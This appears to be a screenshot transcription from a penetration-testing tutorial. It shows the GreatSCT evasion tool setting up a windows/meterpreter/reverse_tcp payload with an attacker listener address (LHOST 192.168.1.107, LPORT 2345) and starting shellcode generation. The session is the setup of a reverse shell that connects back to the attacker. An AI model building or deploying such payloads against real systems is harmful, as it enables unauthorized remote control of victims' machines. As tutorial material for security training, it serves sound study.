 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
[?] Generate or supply custom shellcode?
www.hackingarticles.in
1 - MSFVenom (default)
2 - custom shellcode string
3 - file with shellcode (\x41\x42..)
4 - binary file with shellcode
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
www.hackingarticles.in
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.1.107
[>] Enter value for 'LPORT': 2345
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):
[*] Generating shellcode...